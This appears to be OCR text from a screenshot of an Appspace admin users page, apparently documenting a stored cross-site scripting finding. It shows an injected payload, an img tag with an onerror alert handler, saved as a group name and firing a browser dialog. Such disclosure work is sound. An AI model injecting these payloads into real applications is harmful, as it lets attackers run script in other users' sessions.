 https://bqs. /app/extensionhandler.aspx?extguid=ed897429-b0f1-4d4
Aa
ooki
G
T
7
1
APPSPACE
Users
Networks
"><img src=x onerror=alert(9)>
User groups in
All users
"><img src=x
onerror=aler...
Member of ">
1 users | Active: 1
Show 100 / 1 of 1
Name Roles Member Of Login
sahil tikoo Account Owner "> Last login 5 min(s)
ago
Prevent this page from creating additional dialogs
OK
© Copyright 2021 Appspace Inc. All Rights Reserved 6.2.4 Build : Jan 26, 18 Legal | Requirements | License